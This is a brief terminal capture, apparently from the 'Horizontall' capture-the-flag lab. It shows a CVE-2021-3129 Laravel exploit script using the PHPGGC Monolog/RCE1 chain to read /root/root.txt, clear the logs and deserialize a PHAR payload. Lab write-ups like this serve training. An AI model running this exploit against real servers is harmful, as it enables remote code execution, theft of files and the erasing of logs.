 ~/Horizontall/content/CVE-2021-3129_exploit master ?1 --------------------------------
> ./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
d00b9037d60e67
[i] Trying to clear logs
[+] Logs cleared
~/Horizontall/content/CVE-2021-3129_exploit master ?1 --------------------------------
>